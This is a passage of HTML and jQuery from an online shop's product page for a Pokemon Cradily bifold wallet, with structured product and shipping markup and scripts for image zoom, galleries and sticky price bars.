					<img itemprop="image" src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-WalletZD-PK-Cradily-1.jpg">
									</div>		
				
						<link itemprop="url" href="https://www.shirtchic.com/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ww" />			
			<div class="content">
				<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
				<p>
					<meta itemprop="name" content="Pokemon Cradily Bifold Wallet - Cradily Character Series Art" />					  		
											<span itemprop="description">Shop the Pokemon Cradily Bifold Wallet, boasting captivating Cradily Character Series Art. Explore the ultimate accessory for Pokemon enthusiasts today!This bifold wallet is crafted from synthetic leather for an elegant and premium feel.&nbsp; Featuring 3 card slots, 3 ID Windows, and 3 cash pockets, for superior organization. Ideal for both kids and adults.Features:- 3 Card Slots / 3 ID Windows- 3 Cash Pockets- Material: Synthetic leather- Dimensions folded11.8cm x 9.6cm x 1.8cm4.7 inches x 3.8 inches x 0.7 inches- Dimensions unfolded10cm x 15cm4 inches x 6 inches </span>
									</p>
				<ul>
																	<li>Brand: <span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">ShirtChic</span></span></li>
													<li>Model: <span itemprop="model">CP-WalletZD-PK-Cradily-CharSeries</span></li>
												
				</ul>
							
                 <ul class="snippets-fields">
					<li>
                     <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
						<link itemprop="url" href="https://www.shirtchic.com/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ww" />
															Price: <span itemprop="price" content="24.99">$24.99</span>						
												
						 								    <meta itemprop="priceCurrency" content="USD" />
								<meta itemprop="priceValidUntil" content="2026-04-20" />
															<link itemprop="availability" href="http://schema.org/InStock"> - In stock													
						
						<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
							<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							
								<meta itemprop="value" content="0" />
								<meta itemprop="currency" content="USD" />
							  </div>
						   
							<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
								<meta itemprop="addressCountry" content="US" />
							</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
								<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  <meta itemprop="minValue" content="0" />
								  <meta itemprop="maxValue" content="1" />
								  <meta itemprop="unitCode" content="day" />
								</div>

								<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  										<meta itemprop="minValue" content="4 " />
										<meta itemprop="maxValue" content="9 " />
										<meta itemprop="unitCode" content="day" />
																	</div>
					    </div>
						<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							<meta itemprop="value" content="16.99" />
							<meta itemprop="currency" content="USD" />
						</div>
					   
						<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
							<meta itemprop="addressCountry" content="US" />
						</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
							<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  <meta itemprop="minValue" content="0" />
							  <meta itemprop="maxValue" content="1" />
							  <meta itemprop="unitCode" content="day" />
							</div>

							<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  										<meta itemprop="minValue" content="1" />
										<meta itemprop="maxValue" content="3" />
										<meta itemprop="unitCode" content="day" />
																</div>
						</div>
						</div>
						
					</div>
					</li>						
			 	</ul>	
  
  
			</div>			
		</div>
	</div>
</div>	

<!--END: Rich Snippets-->
</div>
<style>
.img-box.img-box-style1{background:white;}
</style>

<script type="text/javascript">
  
	if(isipadtablet()){
	jQuery('body').addClass('tablet_device'); 
	  }  
 
jQuery(document).ready(function(){ 
var totaloption = jQuery("#product-options-wrapper div.option").length - 1;
 
	jQuery("#screensize").val(jQuery(window).width());
 jQuery(".first_option.option").find("label").addClass("animate-charcter");
 
	jQuery("#upload_loading").hide();
	
	var targettoenablesticky = jQuery("#product-options-wrapper").offset().top;
var targettohide = jQuery(".product-shop .promotions").offset().top;
 
jQuery.cookie('enable_sticky', targettoenablesticky);
jQuery.cookie('disable_sticky', targettohide);
 	if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
    ev.stopPropagation();
			return false;
		});
	}else{
			}
	
	jQuery(window).resize(function() {
		if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
			ev.stopPropagation();
			return false;
		});
	}else{
			}
		});
		
	jQuery(".shrtdesc .sssdes span").removeAttr("style");
	jQuery(".shrtdesc .sssdes p").removeAttr("style");
	jQuery(".shrtdesc .sssdes div").removeAttr("style");
	if(jQuery(".breadcrumbs span").size() == 2 && jQuery(".breadcrumbs span").hasClass("product")){
		
		 jQuery(".breadcrumbs span").html("<p><span style='color: #a45b9b;'>&nbsp;&nbsp; Use coupon code SP5 to get 5% off your next order</span></p>");
		// jQuery(".breadcrumbs").hide();
	}
	jQuery('.product-image-gallery').hover( function() {
    jQuery('.zoomContainer').toggle();
});
 
  jQuery(".option").each(function(){
	 jQuery(this).find("li").each(function(){
		 
		 
		 jQuery(this).click(function(){
			 if(jQuery(this).hasClass("Phone_Brand")){
				var  totaloption = 0;
			  totaloption = jQuery("select.Phone_Model option").length;
			  if(totaloption > 15){
					jQuery("select.Phone_Model").select2({
					    language: {
						  noResults: function() {
							return 'No result found: ' + '';
						  },
						},
						escapeMarkup: function(markup) {
						  return markup;
						},
					 }).on('select2:opening', function(e) {
						jQuery(this).data('select2').$dropdown.find(':input.select2-search__field').attr('placeholder', 'Search device')
					});
					jQuery("select.Phone_Model").on('select2:select', function (e) {
						var data = e.params.data;
						 jQuery("select.Phone_Model").val(data.id).trigger('change');
					});
					}
			 }
			  if (jQuery(window).width() <=  769 ) {
			 var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
			 }
			 if(jQuery('.ui-draggable').length){
			    if (jQuery(window).width() > 768 ) {
							  jQuery(".diypriceinfo").html(jQuery("#product-options-wrapper .price-info").html());
							  jQuery(".diypriceinfo").show();
							 jQuery(".additionalcartbtn .diypriceinfo span.regular-price").removeAttr('id');
						   }
			 }
			 if(jQuery(this).parents(".option").hasClass("first_option") )
				 {
						if(jQuery('.ui-draggable').length){
							 	 return false;	
								}
				 }
			jQuery("#usernotice").text('');
		/*  if(jQuery(this).parents(".option").hasClass("first_option")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 jQuery("#resizable_and_dragable").remove();
					}  
		  	 } */
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" "), currentslect.length).toLowerCase();

 
			   if (jQuery("#zoom1."+firstcl+".default_"+firstcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			  if(jQuery(".second_last_option.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			 var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			  jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	    if (jQuery(window).width() <= 768 ) {
			   var pprice = jQuery(".price-info .price").html();
			   var pname = jQuery(".product-name h1").html();
			   var stock_label = jQuery(".stock_label").html();
			   jQuery(".product-image-sticky  .sticky-product-price").html(pprice+stock_label);
			   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		 }else{
			 var pprice = jQuery(".price-info .price").html();
			   var stock_label = jQuery(".stock_label").html();
               jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		 }
		  jQuery(window).resize(function() {
				var pprice = jQuery(".price-info .price").html();
			    var imgsrc = jQuery(".product-image #zoom1").attr("href");
			    var pname = jQuery(".product-name h1").html();
				var stock_label = jQuery(".stock_label").html();
			    jQuery(".product-image-sticky .sticky-product-price").html(pprice+stock_label);
				 jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
			    jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	   });
	   
	   	  var currentvariant = jQuery(this).parents(".option ").find('li').attr('class');
		  //var slast = currentvariant[currentvariant.length - 1];

		 
 	 
var str3 = "second_option_li";
 var str4 = "second_last_option_li";
var str3 = "Color";
 if (jQuery(window).width() <= 768 ) {
 
 if(currentvariant.indexOf(str3) != -1){
	     if(!jQuery('.ui-draggable').length){
		       jQuery("html, body").animate({
							scrollTop:  jQuery(this).parents(".option").offset().top
						 }, 500);
	          }
		   
			 }
 }

	    if( jQuery(this).parents(".option").attr("class") == 'option last_option'){  

	jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');
		}
 	 });
	 });
	 
 
	  jQuery(this).find("select").each(function(){
		 jQuery(this).change(function(){
			   if(jQuery(this).find("option:selected").val()){
					if(jQuery('.ui-draggable').length){
						
				   var currentslect = jQuery(this).attr('class');
				   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
				   var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


				   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
						 jQuery("#image-main").css("visibility","hidden");
						  return false;	
					}
				   else{
								return false;	
							}
					}
			 }
			 if(!jQuery(this).parents(".option").hasClass("m_Add_On") && !jQuery(this).parents(".option").hasClass("m_Case_Color") && !jQuery(this).parents(".option").hasClass("m_Case_Type") && !jQuery(this).parents(".option").hasClass("m_Tablet_Brand")  ){
				  if(jQuery("#resizable_and_dragable").length )   
					{
						 //jQuery("#resizable_and_dragable").remove();
					}  
		  	 }
		 
			  if(jQuery(this).find("option:selected").val() == ""){
				 // alert('dfsdf 1');
				  var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  var overlay_image_12345678 = jQuery("#overlay_image_12345678").css("z-index"); 
							  zindex = zindex++;
							  jQuery("#wrap #overlay_image_12345678").css("z-index",zindex); 
				              jQuery("#wrap #overlay_image_12345678").addClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").addClass("hideplease"); 
				 // jQuery(".TabletBrand.overlay_custom").css("z-index",overlay_image_12345678);  
			   }else{   
				   var zindex = jQuery("#image-main").next("img").css("z-index"); 
				  		  zindex = zindex++;
							  
							  jQuery("#wrap #overlay_image_12345678").removeClass("pleasesowme"); 
							  jQuery("#wrap .Tablet_Model").css("z-index",zindex); 
							  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
							 var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= zindexModel++;
							 //jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  	
			  }
			   if(jQuery(this).hasClass( "special_select" )){
			      if(jQuery(this).find("option:selected").val()){
					  	if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index");
							zindexModel= parseFloat(zindexModel) + 1;
							//jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
														 jQuery(".TabletBrand.overlay_custom").css("z-index",zindexModel);  
							                           jQuery("#zoom1 .Tablet_Brand").removeClass('hidebrand');
						  
						  						    zindexModel= parseFloat(zindexModel) + 1;
						   var zindexModel = jQuery("#zoom1 img.Tablet_Model").css("z-index",zindexModel);
						  						  
						    jQuery('li.swatch.active.Case_Type a').trigger("click");
					  }else{
						  if(jQuery('.ui-draggable').length){
							  	 return false;	
								}
					 	   var mmindex = nzzindex_12345678 =  nzzindex_123456 = nzzindex_123456789 = 0;
												 
 												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index");
                                                  nzzindex_123456789 = jQuery("#zoom1 #overlay_image_123456789").css("z-index"); 												  
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 
												  var mmindex = 0 ;
												 
													// check the condition
													if(nzzindex_12345678 >= nzzindex_123456789) {
														mmindex = nzzindex_12345678;
														jQuery("#overlay_image_12345678").removeClass("hideme");
													}
												   else {
														mmindex = nzzindex_123456789;
														jQuery("#overlay_image_123456789").removeClass("hideme");
													}
													jQuery(".TabletBrand.overlay_custom").css("z-index",mmindex);  														  
					  }
			} 
			  jQuery("#wrap #overlay_image_12345678").addClass("hideplease"); 
			   var currentslect = jQuery(this).attr('class');
			   var firstcl = currentslect.substring(0, currentslect.indexOf(' ')).toLowerCase();
               var lastcl = currentslect.substring(currentslect.lastIndexOf(" ") + 1, currentslect.length).toLowerCase();


			   if (jQuery("#zoom1."+firstcl+".default_"+lastcl)[0]){
					 jQuery("#image-main").css("visibility","hidden");
				} 
				 
			   if(jQuery(this).parents(".option").next(".option").find("li.active").length)
			    {
					 jQuery("#image-main").css("visibility","hidden");
				}
			 if(jQuery(".m_Case_Color.option").is(":visible"))
					{
					var targettohide = jQuery(".product-options-bottom").offset().top;
					jQuery.cookie('disable_sticky', targettohide);
				}
			  var imgelem = jQuery(".product-img-box .product-image a").html();
			  			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem); 
			 			
			  
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			 jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button><div class="desktop-sticky-product-price"></div>');
	   
	    if (jQuery(window).width() <= 768 ) {
					var pprice = jQuery(".price-info .price").html();
					var stock_label = jQuery(".stock_label").html();
				    var pname = jQuery(".product-name h1").html();
				 	jQuery(".product-image-sticky .sticky-product-price").html(pprice + stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
		  }else{
			  var pprice = jQuery(".price-info .price").html();
			  var stock_label = jQuery(".stock_label").html();
			   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
		  }
		  jQuery(window).resize(function() {
					var pprice = jQuery(".price-info .price").html();
				    var pname = jQuery(".product-name h1").html();
					 var stock_label = jQuery(".stock_label").html();
					jQuery(".product-image-sticky  .sticky-product-price").html(pprice + stock_label);
					jQuery(".desktop-sticky-product-price").html(pprice+ stock_label);
					jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
	    });
	  var currentvariant = jQuery(this).parents("dl").find("label.englist_label").text();
	  var str1 = "ABCDEFGHIJKLMNOP";
var str2 = "Tablet Model";
var str3 = "Case Type";
  if( jQuery(this).parents(".option").attr("class") == 'm_Add_On option'){  jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');}
		 });
		 
	 });  
  });
   
 
 jQuery(window).scroll(function(){
		var sticky = jQuery('.product-image-sticky');
		var stickydesk = jQuery('.imagesticky_desk');
		var stickyhide = jQuery('.img-box.img-box-style1');
		var scroll = jQuery(window).scrollTop();
				 		   var targettohide = jQuery(".product-view .description_dv.relatedsection").offset().top;
			   if (jQuery(window).width() <= 768) {
					if (scroll >= 500) 
					{ 
						sticky.addClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					}
					else { 
						sticky.removeClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").show();
					}
				} 
		   
		  
		   
				 
	   
		        if (jQuery(window).width() > 768) {
 
 if(jQuery('.m_Case_Type').is(":visible")){
			var enble = jQuery.cookie('enable_sticky') ;
			var dsble = jQuery.cookie('disable_sticky');

		  if (scroll > enble && scroll < dsble)  
				{ 
					//stickydesk.addClass('fixed_desk'); 
				 	//stickyhide.addClass('hme');
			 	}
			else { 
					//stickydesk.removeClass('fixed_desk'); 
					//stickyhide.removeClass('hme'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").show();
			 	}
	} 
		
		} 
			 				
		});
		
 

jQuery(window).scroll(function() { 
 
if (jQuery(window).width() <= 768) {  
 var sticky = jQuery('.product-image-sticky'); 
   if (isScrolledIntoView('.footer-container') )
   {
	    sticky.removeClass('fixed'); 
		jQuery(".product-options-bottom .add-to-cart-buttons").show();
   }
}
  
});


function isScrolledIntoView(elem) {
 var docViewTop = jQuery(window).scrollTop();    
  var docViewBottom = docViewTop + jQuery(window).height();

  var elemTop = jQuery(elem).offset().top;    
  var elemBottom = elemTop + jQuery(elem).height();   

  return ((elemTop < docViewBottom));
 }
 

});

</script>
 <script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />

<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"61690","productPrice":24.99,"productOldPrice":24.99,"priceInclTax":24.99,"priceExclTax":24.99,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>
<div id="messages_product_view"></div>
 

<div class="hideadditionalimagemobile  standardproduct  product-view" >
 
    <div class="product-essential" >
	
        <form action="https://www.shirtchic.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9wb2tlbW9uLWNyYWRpbHktYmlmb2xkLXdhbGxldC1jcmFkaWx5LWNoYXJhY3Rlci1zZXJpZXMtYXJ0/product/61690/form_key/LZDU02JllmJxIQMf/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="LZDU02JllmJxIQMf" />
            <div class="no-display">
                <input type="hidden" name="product" value="61690" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
           
			<div class="product-img-box">
              
                  
 
 <a id="generateandpopup" class="generateandpopup"   aria-label="Generate Thumbnail"  href="javascript:void(false)" ><img alt="" class='popimg' src=""  /></a>


<!--span id="usernotice" class="usernotice">You can move your mouse to reposition your image</span-->
<span id="usernotice" class="usernotice"> </span>
<div class="img-box img-box-style1 ">
<img style="display:none;" alt="Uploading"  src="/skin/frontend/rwd/default/images/uploading.gif" id="upload_loading" />
 

        
                
        <p class="product-image simple-mode diyimg" id="diyimg">
        
            <a  href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-WalletZD-PK-Cradily-1.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'right',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:350,zoomHeight:350,adjustX:15,adjustY:-6">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/C/P/CP-WalletZD-PK-Cradily-1.jpg"
                    alt="Pokemon Cradily Bifold Wallet - Cradily Character Series Art"
                    title="Pokemon Cradily Bifold Wallet - Cradily Character Series Art"
                    itemprop="image" />
				 
            </a>
              
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-large" href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/C/P/CP-WalletZD-PK-Cradily-1.jpg" title="Pokemon Cradily Bifold Wallet - Cradily Character Series Art">Zoom</a>
                
            			        </p>
 
    




    	 	
	
  
		
			   
				  <div class="diy_additional_images">
				  <div id="additional_types" class="ddesktop DIYSTANDARDPRODUCTONLY"> 
													<div class="additional_type_img WalletZDColor_img_WalletZDColor" style="display:none">
<ul>
<li> <a class="WalletZDColor-image-link lightboxed"  rel="WalletZDColor_img_WalletZDColor"  href="https://www.shirtchic.com/media/wysiwyg/CP-Wallet1.jpg"  title="Wallet"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/CP-Wallet1.jpg" /></a></li>
<li> <a class="WalletZDColor-image-link lightboxed"  rel="WalletZDColor_img_WalletZDColor"  href="https://www.shirtchic.com/media/wysiwyg/CP-Wallet2.jpg"   title="Wallet"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/CP-Wallet2.jpg" /></a></li>
<li> <a class="WalletZDColor-image-link lightboxed"  rel="WalletZDColor_img_WalletZDColor"  href="https://www.shirtchic.com/media/wysiwyg/CP-Wallet3.jpg"  title="Wallet"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/CP-Wallet3.jpg" /></a></li>
<li> <a class="WalletZDColor-image-link lightboxed"  rel="WalletZDColor_img_WalletZDColor"  href="https://www.shirtchic.com/media/wysiwyg/CP-Wallet4.jpg"    title="Wallet"><img alt="" src="https://www.shirtchic.com/media/wysiwyg/CP-Wallet4.jpg" /></a></li>


</ul>
</div>

 
 
 <script type="text/javascript">
jQuery(document).ready(function(){

jQuery(" .diy_additional_images  .ddesktop  .WalletZDColor-image-link").colorbox({'photo':true,rel:'WalletZDColor-image-link'});
 
 
 
})
</script>										  </div> 
				  </div> 
			  		
 	
    
</div> <!-- end: img-box -->
 
<div class="deaddiv" style="display:none;">
  <img style="display:none !important" id="overlay"  src="https://www.shirtchic.com/media/catalog/product/P/K/PK-Cradily-CharSeries_WalletSize.png" alt="overlay"/>
  <img style="display:none !important" id="camera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
  <img style="display:none !important" id="scamera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
 </div>
 		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>
 
<script type="text/javascript">
 
jQuery(document).ready(function(){
	 
	  if (jQuery(window).width() <= 768) {
		  jQuery(".generateandpopup").colorbox({'photo':true,width:'95%', height:'467', maxHeight:'500px' });
	  }
	  else{
			 jQuery(".generateandpopup").colorbox({'photo':true});
	  }
	  
	    jQuery(".product-image-sticky .product-image").removeClass('cboxElement');
  });
function  generateandpopup(){
	 if (jQuery(window).width() <= 768) {
	  jQuery("#loadformobile").show();
	  jQuery("#cboxOverlay").css('display','block');
	  jQuery("#cboxOverlay").css('opacity','0.9');
	  jQuery("#cboxOverlay").html('<img src="/skin/frontend/rwd/default/images/ajax-loader-m.gif" alt="Ajax Loading"  />');
	  }
	 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
			   logging: false,
			    useCORS: true}).then(function(canvas) {
			    jQuery("#generateandpopup").attr('href', canvas.toDataURL("img/png"));
				jQuery("#generateandpopup img.popimg").attr('src', canvas.toDataURL("img/png"));
				 jQuery(".generateandpopup").show();
					var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsless);
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
				jQuery("#generateandpopup").trigger("click") ;
				jQuery(".generateandpopup").hide();
				 if (jQuery(window).width() <= 768) {
	               //  jQuery("#loadformobile").hide();
				   jQuery("#cboxOverlay").html('');
	            }
			}); 
	 
	
 }
</script>
<style>
#cboxClose{top: 10px !important;}
</style>
<div class="product-image-sticky sticky">
	<div class="product-details">
	 <img style="display:none" src="/skin/frontend/rwd/default/images/uploading.gif" id="mobilestickyloading" alt="Sticky Loading" />
		<div class="product-image" onClick="generateandpopup()">
			 <img id="image-main-sticky" 
             src="https://www.shirtchic.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-WalletZD-PK-Cradily-1.jpg"
             alt="Pokemon Cradily Bifold Wallet - Cradily Character Series Art"
             title="Pokemon Cradily Bifold Wallet - Cradily Character Series Art" />
			
		</div>
	
		<div class="sticky-actions-section">
		
  		<div class="product-name">
		     <div class="sticky-product-name">
				 		
			 </div>	
			
		</div>
		<div class="add-to-cart-buttons  ">
             <button type="button" id="sticky_buy_it_now" title="Add To Cart" class="button btn-cart"  style="">Buy It Now</button>
			  <div class="sticky-product-price">
				 		
			 </div>	
			  <!--div style="display:none;" id="product_image_sticky_loading_me"><img alt="Sticky Loading" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" /></div-->
        </div>
	    </div>
	</div>	
</div>
<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
		   $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

     

    });
//]]>
 jQuery(document).ready(function(){
	   var pprice = jQuery(".price-info .price").html();
	   var imgsrc = jQuery(".product-image #zoom1").attr("href");
	   var pname = jQuery(".product-name h1").html();var stock_label = jQuery(".stock_label").html();
	   jQuery(".imagesticky_desk img.productimg").attr("src",imgsrc);
	   jQuery(".product-image-sticky.sticky .product-image .image-main-sticky").attr("src","").html(imgsrc);
	   jQuery(".product-image-sticky   .sticky-product-price").html(pprice+stock_label);
	   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
 
  jQuery("#imagesticky_desk").on('click', '#sticky_buy_it_now_desk', function () { 
  //jQuery("#imagesticky_desk_loading_me").addClass('visibleme');
    jQuery("#sticky_buy_it_now_desk").prop('disabled', true);
    jQuery("#addmetocart").trigger('click');
  });
jQuery(".product-image-sticky").on('click', '#sticky_buy_it_now', function () { 
//jQuery("#product_image_sticky_loading_me").addClass('visibleme');
